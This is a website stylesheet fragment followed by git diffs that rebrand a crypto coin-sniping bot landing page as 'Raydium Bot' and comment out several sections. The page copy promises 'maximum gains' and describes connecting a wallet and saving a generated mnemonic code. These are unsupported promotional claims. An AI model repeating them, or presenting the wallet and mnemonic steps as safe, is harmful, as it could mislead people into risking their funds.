    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
.purple{
    color: #8A208C
}


==== commit f5efc731: "ss" ====
--- a/index.html
+++ b/index.html
@@ -53,7 +53,7 @@
                                     <div id="site-logo" class="clearfix">
                                         <div id="site-logo-inner">
                                             <a href="#" rel="home" class="main-logo">
-                                                <h4 style="color: white !important;"> Ultra-Snipping <span class="purple">Bot</span></h4>
+                                                <h4 style="color: white !important;"> Raydium <span class="purple">Bot</span></h4>
                                             </a>
                                         </div>
                                     </div>
@@ -139,7 +139,7 @@
                                     <div class="wrap-heading flat-slider text-center">
                                         <h2 class="heading">Ultra-fast <span class="purple">sniping</span></span><br> for maximum gains!
                                         </h2>
-                                        <h1 class="heading"><span class="tf-text s1">Be first, be fast,</span>
+                                        <h1 class="heading"><span class="tf-text s1">Be Among The first, be fast,</span>
                                             <span>and secure your coins effortlessly.</span>
                                         </h1>
                                         <p class="sub-heading mg-t-29 mg-bt-50">Be the fastest in the game. Snip coins at launch with technology built for winners.
@@ -260,7 +260,7 @@
                             </h3>
                             <p class="content">Select the wallet you want to connect. This ensures a smooth and secure setup, allowing you to snipe effortlessly and maximize your opportunities</p>
                         </div>
-                        <div class="sc-box-icon">
+                        <!-- <div class="sc-box-icon">
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
@@ -300,8 +300,8 @@
                             <h3 class="heading"><a href="wallets.html">Generate QR Code</a></h3>
                             <p class="content">Upon successful validation, a QR Code will be generated for your wallet.
                                 You can always scan your QR Code to reinitialize your wallet.</p>
-                        </div>
-                        <div class="sc-box-icon">
+                        </div> -->
+                        <!-- <div class="sc-box-icon">
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
@@ -315,7 +315,7 @@
                             <h3 class="heading"><a href="wallets.html">Save Wallet QR Code</a></h3>
                             <p class="content">Saving your generated mnemonic code or QR Code is important. You can
                                 click on Save or Screenshot the QR Code Page. You choose how you want to save!</p>
-                        </div>
+                        </div> -->
                     </div>
                 </div>
             </section>
@@ -327,7 +327,7 @@
                             <div class="widget widget-logo">
                                 <div class="logo-footer" id="logo-footer">
                                     <a href="#.html">
-                                        Ultra-fast<br>
+                                        Raydium<br>
                                         Snipper Bot     
                                     </a>
                                 </div>


==== commit 6cb23ea0: "sss" ====
--- a/index.html
+++ b/index.html
@@ -335,7 +335,7 @@
                             </div>
                         </div>
         
-                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
+                        <!-- <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                             <div class="widget widget-subcribe">
                                 <h5 class="title-widget">Subscribe</h5>
                                 <div class="form-subcribe">
@@ -346,7 +346,7 @@
                                         <button id="submit" name="submit" type="submit"><i
                                                 class="icon-fl-send"></i></button>
                                     </form>
-                                </div>
+                                </div> -->
                                 <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                     <ul>
                                         <li><a href="#"><i class="fab fa-twitter"></i></a></li>
